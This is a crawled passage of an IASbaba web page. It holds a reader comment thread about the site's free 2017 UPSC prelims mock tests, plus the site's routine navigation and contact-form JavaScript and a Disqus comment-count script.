6R3ZBoeW6ZkGw"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Vismay.D.Gor</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>kal ka paper hindi me hoga ki only in english me.?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Lakshya Rajor</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>How to register??</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Hi Initially it had. Do not worry, tomorrow when test is uploaded, we will have score card registration</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/23894/6676/avatar92.jpg?1497956589" width="32" height="32" /><strong><a href="">Bean Babu</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Babaji request you to post the  answer key in the evening,not before that</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21453/1865/avatar92.jpg?1492171463" width="32" height="32" /><strong><a href="">Lord Vorminious</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Please make a nice format for score rankings. The test will be really useful if there is a proper ranking system.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Yeah we will have one</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 8 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Ankur</p><p>Read the article carefully. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/21781/6184/avatar92.jpg?1519063886" width="32" height="32" /><strong><a href="">Aman Shrivastava</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>There's nothing showing in the Excel sheet. Please <a data-dsq-mention="iasbaba:disqus" href="https://disqus.com/by/iasbaba/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/iasbaba/">IASbaba</a> HELP!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/24972/9523/avatar92.jpg?1492953053" width="32" height="32" /><strong><a href="">King Crimson</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Baba, how many mock tests will be conducted?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17903/4331/avatar92.jpg?1495724835" width="32" height="32" /><strong><a href="">Maitreya</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>babaji env. compilation is what we need the most.<br>please help.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Soon</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/23894/6676/avatar92.jpg?1497956589" width="32" height="32" /><strong><a href="">Bean Babu</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>So much in the plate. Not sure I will be able to utilise everything.<br>Even Karna would have become jealous by looking at your generosity Babaji. Thanks again :)</p><p>My condition right now<br><a href="https://uploads.disquscdn.com/images/f0d1c5500390b249bc5bdf8269bc1a60ae5b81eca1cd319f888be2f4115c3d92.jpg" rel="nofollow noopener" target="_blank" title="https://uploads.disquscdn.com/images/f0d1c5500390b249bc5bdf8269bc1a60ae5b81eca1cd319f888be2f4115c3d92.jpg">https://uploads.disquscdn.c...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16639/3938/avatar92.jpg?1438015334" width="32" height="32" /><strong><a href="">hunter</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>online exam we will get subject wise perforamce ,helps us to do specific revision,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14735/3676/avatar92.jpg?1492422658" width="32" height="32" /><strong><a href="">Article 32</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>when will environment compilation come??</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/24738/2772/avatar92.jpg?1498622756" width="32" height="32" /><strong><a href="">Priya</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Same as ilp mock tests or different , kindly clarify </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Different ofcourse,,</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 8 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>It will come soon</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">PM</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>will it be as same as it is in ILP mock 2 n 3???</p><p>or they r different??</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Different ofcourse</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 8 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16500/3734/avatar92.jpg?1442590709" width="32" height="32" /><strong><a href="">Ankur</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>rather make a google form. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Ankur</p><p>Both ways, it seems not workable. Let's see, we will find some alternative on the day of the test.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/20641/8620/avatar92.jpg?1501440092" width="32" height="32" /><strong><a href="">Mr. Anonymous</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>This is a problem with Google Sheet. Anyone can delete the list! :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/13857/3625/avatar92.jpg?1421244397" width="32" height="32" /><strong><a href="">Raman</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>someone is deleting the names</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/23893/7248/avatar92.jpg?1486744071" width="32" height="32" /><strong><a href="">Abhijeet</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Thank You Baba Ji .</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">RACE6- Aditya.</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Baba omr sheet tho download kerli but question ppr jab ap post karoge tho  questions humme online dekhne h na?.n thanku sir.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/15493/7476/avatar92.jpg?1529067210" width="32" height="32" /><strong><a href="">IASbaba</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Yes dear. We will give pdf for that too so that you take print out. Don't worry</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">RACE6- Aditya.</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>Ok sir.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/23893/7248/avatar92.jpg?1486744071" width="32" height="32" /><strong><a href="">Abhijeet</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>I going to ask for Pdf of ques.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">kriti</a></strong> &bull; 8 years ago
        </div><div class="comment__content"><p>thank you</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0
body_size: 1196
content:
window.addEventListener('load',fn,!1)
function fn(){if(document.getElementById('preloader')){setTimeout(()=>{document.getElementById('preloader').style.visibility='hidden';document.getElementById('preloader').style.opacity='0'},350)}
activateMenu()}
function toggleMenu(){document.getElementById('isToggle').classList.toggle('open');var isOpen=document.getElementById('navigation')
if(isOpen.style.display==="block"){isOpen.style.display="none"}else{isOpen.style.display="block"}};function getClosest(elem,selector){if(!Element.prototype.matches){Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(s){var matches=(this.document||this.ownerDocument).querySelectorAll(s),i=matches.length;while(--i>=0&&matches.item(i)!==this){}
return i>-1}}
for(;elem&&elem!==document;elem=elem.parentNode){if(elem.matches(selector))return elem}
return null};function activateMenu(){var menuItems=document.getElementsByClassName("sub-menu-item");if(menuItems){var matchingMenuItem=null;for(var idx=0;idx<menuItems.length;idx++){if(menuItems[idx].href===window.location.href){matchingMenuItem=menuItems[idx]}}
if(matchingMenuItem){matchingMenuItem.classList.add('active');var immediateParent=getClosest(matchingMenuItem,'li');if(immediateParent){immediateParent.classList.add('active')}
var parent=getClosest(matchingMenuItem,'.parent-menu-item');if(parent){parent.classList.add('active');var parentMenuitem=parent.querySelector('.menu-item');if(parentMenuitem){parentMenuitem.classList.add('active')}
var parentOfParent=getClosest(parent,'.parent-parent-menu-item');if(parentOfParent){parentOfParent.classList.add('active')}}else{var parentOfParent=getClosest(matchingMenuItem,'.parent-parent-menu-item');if(parentOfParent){parentOfParent.classList.add('active')}}}}}
if(document.getElementById("primary_nav")){var elements=document.getElementById("primary_nav").getElementsByTagName("a");for(var i=0,len=elements.length;i<len;i++){elements[i].onclick=function(elem){var submenu=elem.target.nextElementSibling;submenu.classList.toggle('open')}}}
function windowScroll(){const navbar=document.getElementById("topnav");if(navbar!=null){if(document.body.scrollTop>=50||document.documentElement.scrollTop>=50){navbar.classList.add("nav-sticky")}else{navbar.classList.remove("nav-sticky")}}}
window.addEventListener('scroll',(ev)=>{ev.preventDefault();windowScroll()})
var mybutton=document.getElementById("back-to-top");window.onscroll=function(){scrollFunction()};function scrollFunction(){if(mybutton!=null){if(document.body.scrollTop>500||document.documentElement.scrollTop>500){mybutton.style.display="block"}else{mybutton.style.display="none"}}}
function topFunction(){document.body.scrollTop=0;document.documentElement.scrollTop=0}(function(){var current=location.pathname.substring(location.pathname.lastIndexOf('/')+1);if(current==="")return;var menuItems=document.querySelectorAll('.sidebar-nav a');for(var i=0,len=menuItems.length;i<len;i++){if(menuItems[i].getAttribute("href").indexOf(current)!==-1){menuItems[i].parentElement.className+=" active"}}})();feather.replace();var ddmenu=document.getElementsByClassName("dd-menu");for(var i=0,len=ddmenu.length;i<len;i++){ddmenu[i].onclick=function(elem){elem.stopPropagation()}}
var tooltipTriggerList=[].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
var tooltipList=tooltipTriggerList.map(function(tooltipTriggerEl){return new bootstrap.Tooltip(tooltipTriggerEl)});try{var spy=new Gumshoe('#navmenu-nav a')}catch(err){}
try{function validateForm(){var name=document.forms.myForm.name.value;var email=document.forms.myForm.email.value;var subject=document.forms.myForm.subject.value;var comments=document.forms.myForm.comments.value;document.getElementById("error-msg").style.opacity=0;document.getElementById('error-msg').innerHTML="";if(name==""||name==null){document.getElementById('error-msg').innerHTML="<div class='alert alert-warning error_message'>*Please enter a Name*</div>";fadeIn();return!1}
if(email==""||email==null){document.getElementById('error-msg').innerHTML="<div class='alert alert-warning error_message'>*Please enter a Email*</div>";fadeIn();return!1}
if(subject==""||subject==null){document.getElementById('error-msg').innerHTML="<div class='alert alert-warning error_message'>*Please enter a Subject*</div>";fadeIn();return!1}
if(comments==""||comments==null){document.getElementById('error-msg').innerHTML="<div class='alert alert-warning error_message'>*Please enter a Comments*</div>";fadeIn();return!1}
var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){document.getElementById("simple-msg").innerHTML=this.responseText;document.forms.myForm.name.value="";document.forms.myForm.email.value="";document.forms.myForm.subject.value="";document.forms.myForm.comments.value=""}};xhttp.open("POST","php/contact.php",!0);xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xhttp.send("name="+name+"&email="+email+"&subject="+subject+"&comments="+comments);return!1}
function fadeIn(){var fade=document.getElementById("error-msg");var opacity=0;var intervalID=setInterval(function(){if(opacity<1){opacity=opacity+0.5
fade.style.opacity=opacity}else{clearInterval(intervalID)}},200)}}catch(err){}
;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iasbaba.disqus.com/count-data.js?2=https%3A%2F%2Fiasbaba.com%2F2017%2F06%2Fiasbabas-india-prelims-open-mock-tests-free%2F
body_size: 312
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/iasbaba.com\/2017\/06\/iasbabas-india-prelims-open-mock-tests-free\/","comments":29}]});
}